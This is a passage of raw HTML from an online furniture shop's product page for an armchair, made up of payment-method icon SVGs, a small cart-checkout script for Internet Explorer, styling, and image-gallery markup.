1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-12849119317"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-12849119317"
          data-alt="Groovy Armchair - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849119317">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-12849152085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849152085"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
